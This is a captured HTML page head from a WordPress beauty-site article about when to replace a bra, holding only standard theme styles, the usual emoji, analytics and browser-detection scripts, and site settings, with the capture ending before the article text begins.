

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/fitness/6-signs-its-time-to-toss-your-bra/
body_size: 30055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>6 Signs It&#8217;s Time To Replace Your Bra | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/fitness/6-signs-its-time-to-toss-your-bra/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=1527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2F6-signs-its-time-to-toss-your-bra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2F6-signs-its-time-to-toss-your-bra%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8cd7c1805d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"8cd7c1805d","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="081a630ae7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
